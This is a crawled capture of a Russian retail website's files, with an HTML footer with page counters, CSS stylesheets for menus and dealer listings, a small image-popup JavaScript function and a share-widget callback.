<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: text/css
request_url: http://www.national-shop.ru/style.css
body_size: 2949
content:
@import url(unkom.css);

@media screen and (max-width: 1350px) {

.main_menu  {font-size:14px !important;}

}


A {
	color: #D57500;
	text-decoration: none;
}

A:HOVER {
	color: Black;
}


P {
	margin-top: 8px;
	margin-bottom: 8px;
	
}

H2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
	margin-top: 4px;
	margin-bottom: 4px;
	margin-left: 10px;
}
TD.fnews{
border: solid 1px; margin: 0;
}
.menu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.menu:hover {
	color: #777777;
}
.zagolovok {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.menuselect {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 18px;
	font-weight: bolder;
	color: #8f8f8f;
	text-decoration: none;
}
.menuselect:hover {
	color:#6f6f6f;
}
.text, td {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #7D7D7D;
	text-decoration: none;
}
.leftmenu {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px; 

}
.leftmenu:hover {
	color: #AFAFAF;
}
.step {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bolder;
	color: #FF9933;
	text-decoration: none;
}
.predvop {


	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #B7B7B7;
}
.stepover {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bolder;
	color: #FFB366;
	text-decoration: none;
}
.leftmenurazd {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  

}
.leftmenurazd:hover {
	color: #afafaf;
}
.leftmenuselect {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #E87400;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  
}
.leftmenuselect:hover {
	color: #FF911F;
}
.leftmenurazdselect {

	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #999999;
	text-decoration: none;
	margin-top: 3px;
	margin-bottom: 3px;  
}
.tovarname {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #FFFFFF;
	text-decoration: none;
}
.tovarnamecat {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #E87400;
	text-decoration: none;
}
.tovarnamecat:hover {
	color: #FA9900;
}
.tovarcomm {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: #FFFFFF;
	text-decoration: none;
}
.tech {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FFFFFF;
	text-decoration: none;
}
.leftmepod {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #B1B1B1;
	text-decoration: none;
	top-margin: 3px;
	bottom-margin: 3px; 
}
.leftmepod:hover {
	color: #919191;
}
.leftmepodsel {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #FF9122;
	text-decoration: none;
	margin-top: 5px;
	margin-bottom: 5px; 
}
.leftmepodsel:hover {
	color: #FFb11F;
}
.zag {

	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bolder;
	color: #999999;
	text-decoration: none;
}
.poiskresults {


	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #E87400;
	text-decoration: none;
}

.image {
	border: 1px solid #c7c7c7;
}
.picture { margin: 5px; border: 1px solid #575757;}

BODY { margin: 0 0 0 0; }

.top { font: 11px Verdana;  color: #999999;  }
.search { font: 10px Verdana;  color: #000000; width: 124; height: 15;  border: none;   }
.bottom { color: #FFFFFF;  font: bold 11px Verdana;  }
.main_menu { color: #4a4a4a;  font: bold 16px Verdana;  text-decoration: none;   }
.main_menu:hover { color: #989898; }
.main_menu_footer { color: #4a4a4a;  font: bold 12px Verdana;  text-decoration: none;   }
.main_menu_footer:hover { color: #989898; }
.nbr {margin: 0; padding: 0;}
.upper{
text-transform: uppercase;
}
/* Блок стилей для истории STIHL */
.block		{width: 300px; border: none;}
.block td		{vertical-align: top; padding-bottom: 30px;}
.block h1 		{margin: -24px 0 0px 0; font-size: 12pt; font-family: Arial, Verdana, sans-serif; color: black;}
.block div.d	{margin: 10px 0 0 -10px; font-size: 68pt; font-weight: bolder; font-family: Arial, Verdana, sans-serif; color: #FFE6B2;}
.block div		{color: #878787; font-family: Times New Roman, Arial; font-size: 16px; margin-bottom: 20px;}
.hand {cursor: pointer; cursor: hand;}
/* END Блок стилей для истории STIHL */
.dillers{
	margin-left:190px;
}
ul.dillers_listing{
	padding:0;margin:0;list-style-type:none;float:left;
}
ul.dillers_listing li{
	margin:0;padding:0;width:132px;overflow:hidden;line-height:21px;background:url('/images/dealers_li_bg.gif') 0 50% no-repeat;
}
ul.dillers_listing li a{
	margin-left:12px;
}
.diller_description{
	margin-left:36px;
	margin-bottom:34px;
}
.diller_description h2{
	margin:0;padding:0;
	margin-left:-36px;
}
#reiting{
	margin:35px 0 0 0;padding:0 0 94px 0;background:#eee url('/images/dealers_r19_c1.jpg') 0 100% no-repeat; font:normal 11px Verdana, sans-serif;color:black;
;}
#reitingInner{
	margin:0;padding:65px 0 0 0;background:#eee url('/images/dealers_r2_c1.jpg') 0 0 no-repeat; 
}
.reiting_margin{margin:6px;}
.reiting_margin a{text-decoration:underline;color:#0099cc;}

.reiting_margin ul{list-style-type:none;padding:0;margin:12px 3px 0 22px;}
.reiting_margin ul li{margin:0 0 10px 0;padding:0 0 0 20px;background:url('images/star_lider.jpg') 0 1px no-repeat;}
.reiting_margin ul li.mega_lider{background-image:url('/images/mega_lider.jpg');}
.best{padding-left:30px;padding-top:5px;background:#eee url('/images/best_bg.jpg') 0 0 no-repeat;}
td.text{vertical-align:top;}
ul.dilers_listing_ul{list-style-type:none;padding:0;margin:10px 25px;font-family:Verdana;font-size:12px;font-weight:bold;}
ul.dilers_listing_ul li{margin:0;padding: 0;line-height:1.7;display:block;}
ul.dilers_listing_ul li a{text-decoration:none;color:#d57500;}
#quick_jump{position:absolute;top:43px;left:10px;}
#quick_jump select {font-size:10px;}
img.masters_diller{margin-left:-25px;margin-top:-5px;border:none !important;}
.diller_description span.ie{$left:0px;$position:relative}
div.v_ms h3{margin:0;padding:40px 0 0 0;$padding-top:20px}
table.stihl_ms{margin:0;padding:0;border-collapse:collapse;}
table.stihl_ms td, table.stihl_ms th{border:1px solid black;padding:3px;}
table.stihl_ms th {font-family: Verdana, Arial, Helvetica, sans-serif;font-size:12px;}
div.v_ms {margin:0 10px 0 0;}
div.v_ms p{margin:0;padding:0;$margin-top:-10px}

.links_repo{
  font-size:8px;
}
.link_repo{

}
.picture1{float: left;
padding-right: 3px;
margin-top: 1px;
padding-bottom: 0px;
}
.w-cont{width: 700px;
	  word-wrap: break-word; 
	  text-align: justify;
	  padding-top: 10px;
	  padding-bottom: 20px;}
	  .alignleft{float: left;
	  padding-right: 5px;
	  margin-top: 5px;
	  margin-bottom:5px;}
	  .link_cat:link{text-decoration:none;color:#fff;}
.link_cat:hover{text-decoration:none;color:#fff;}
.link_cat:visited{text-decoration:none;color:#fff;}
.link_cat:active{text-decoration:none;color:#fff;}
.rght{margin-right:10px;}
.pic_img {display: block;  margin-top: 10px;}
.name_foto {width1: 200px; margin: 0 auto; padding-left1: 5px; font-size: 6pt;}
.nav-previous {float: left; margin-left: 5px; clear: left; width: 200px;}
#prev_next {float: left;  clear: both; width: 100%;}
.nav-next {float: right; clear: right; width: 220px;}
.td_left {text-align: left; vertical-align: top; padding-top: 5px; width: 50%; }
.td_right{text-align: right; vertical-align: top; padding-top: 5px; width: 50%;}
#rand_posts { clear: both; padding-top: 10px; padding-bottom:20px;}
#rand_table {width: 40%; padding: 5px; margin-right: 15px; }
.pic_table {vertical-align: middle; text-align: center; border: 1px solid gray;padding: 2px;}
img.pixel {border: 1px solid white;}
.pic-t{width: 100px;
height:100px;}
#rand_table2 {width: 40%; padding: 5px; margin-top: 15px; }

.postlinkimg {
display: block;
height: 150px; 
float: left;
overflow: hidden;
padding:10px 5px 0px 0px;
}

.link 
{
display: block;
float: left;
height: 175px;
padding-top: 10px;
text-align: justify;
width: 700px;
padding-left:5px;
padding-right:5px;

}
.link:hover {background:#EDEDED;border-radius:10px;}
.link p {margin:10;}
h3.relat {margin-top:10px !important; font-size:16px; margin-bottom:10px; font-weight:300; }
img.attachment-thumbnail {
	float: left;
	margin: 5px;
	padding: 5px;
	border: 1px solid #999;
}
/*категории в подвале*/
.mrst ul li{
	list-style-type:none;
	display:inline;
}

.cat_img {float:left; margin:0 7px 5px 0;clear:both}

.cat_title a {font-size:16px;margin-bottom:7px;display:block;}


/*     стили   меню биржразделов   */

#main_list_menu a { 
    background-position: 0 4px;
    background-repeat: no-repeat;
    color: #000;
    display: block;
    padding-left: 10px;
    text-decoration: none;
	font-weight:bold;
	
	
	}
	#main_list_menu a:hover {
color:#F37D1F;
}

#main_list_menu {   float: right;
    left: -500px;
    position: relative;
    top: 10px;}


#menu_list ul, #menu_list  li {
    margin:0;
	
    padding:5px;
    list-style-type:none;  
	list-style-image: none;
	display:inline-block;
	float:left;
}
 
/*‡адаЮм параметры блока, содержащего основное меню*/

 
/*‡адаЮм стили длЯ разделов нашего меню*/
#menu_list > li {
    display: inline-block;
    height:30px;
    position:relative;
	list-style-type:none; 
	list-style-image: none;
}
 
/*‘тили длЯ скрытого выпадающего меню*/
#menu_list > li > ul {
    position:absolute;
	display:inline-block;
	background-color:#FFF;
	border-top-right-radius: 10px;
	box-shadow: 0 0 10px rgba(0,0,0,0.5);
	opacity:0.8;
	
    bottom:35px;
	left:-25px;
    display:none; 
	

}
 
/*„елаем скрытую часть видимой*/
#menu_list > li:hover > ul {
	display:block;
  	list-style-type:none; 
	list-style-image: none;
	float:left;
	 
}



/*         / стили меню биржразделов   */

.simular_img {float:left;margin:0 7px 5px 0px; clear:both;}
.yarpp-related a {font-size:15px !important;}

.title_block {
  color: #7d7d7d;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 15px;
    font-weight: bold;
	margin-bottom:8px;
}

.yandex_search {width:260px;}

.h_image {}

.p_title_h {font-size:14px;display:block;margin-bottom:3px;}

.indexator{
padding:10px 0;}
.indexator ul{
list-style:none;
padding: 5px 0 0 0;
margin:0}
.indexator ul li{
padding:5px 0;}

--- FILE ---
content_type: text/css
request_url: http://www.national-shop.ru/unkom.css
body_size: 186
content:
#unkom 			{border: none;}
#unkom td 			{vertical-align: middle; text-align: left; padding: 1px;}
#unkom a 			{color: #848484; font-family: Verdana, Arial, sans-serif; text-decoration: none; font-size: 10px; white-space: nowrap;}
#unkom img			{border: none;}


--- FILE ---
content_type: application/javascript
request_url: http://www.national-shop.ru/js/img.js
body_size: 506
content:
function image(obj, url, x, y)
{

var OpenWindow = window.open("","","left=0, top=0, menubar=no, toolbar=no, location=no, directories=no, status=no, scrollbars=no, resizable=no, width=" + x + ", height=" + y);

var alt=obj.getAttribute('alt');

OpenWindow.document.write('<HTML>');
OpenWindow.document.write('<HEAD>');
OpenWindow.document.write('<TITLE>' + alt + '</TITLE>');
OpenWindow.document.write('</HEAD>');
OpenWindow.document.write('<BODY style="margin: 0px; padding: 0px;" text="blue">');
OpenWindow.document.write('<img  onClick="window.close()" src="' + url + '" title="Шелкните, чтобы закрыть" alt="Шелкните, чтобы закрыть" style="cursor: hand; cursor: pointer;" border="0">');
OpenWindow.document.write('</BODY>');
OpenWindow.document.write('</HTML>');
}

/*
function getImages() {
var s=document.getElementsByTagName('img');

for (var i=0; i<s.length; i++) {

	if (s[i].getAttribute('onClick'))
	s[i].style.cursor = 'pointer';
	s[i].style.cursor = 'hand';
    }

}
*/

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768868391670573
body_size: 396
content:
cb__utl_cb_share_1768868391670573('1ea92d09c43527572b24fe052f11127b');